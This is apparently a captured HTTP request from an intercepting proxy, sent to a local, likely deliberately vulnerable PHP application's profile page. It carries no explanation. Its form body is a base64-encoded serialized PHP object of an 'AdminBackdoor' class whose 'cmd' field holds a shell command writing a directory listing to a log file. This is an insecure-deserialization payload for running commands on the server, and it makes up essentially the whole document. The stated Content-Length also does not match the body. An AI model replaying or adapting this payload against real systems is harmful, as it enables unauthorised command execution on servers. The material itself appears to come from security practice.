 Request
Pretty Raw Hex
1 POST /profile.php HTTP/1.1
2 Host: localhost
3 Content-Length: 19
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/profile.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: language=en; welcomebanner_status=dismiss; continueCode=PVgMZE4p6L8NXYxJwoQ2vqjnG7VfR1ubZt71dKa3O71brWD5yzRBemkPl9VX; security_level=0; PHPSESSID=
38af21e4a761eed57ed4349eac31b438
21 Connection: keep-alive
22
23 content=TzoxMzoiQWRtaW5CYWNrZG9vciI6MTp7czozOiJjbWQiO3M6MzY6ImxzIC1sYSAuLi8gPiBsb2dzL2RpcmVjdG9yeV9saXN0LnR4dCI7fQ==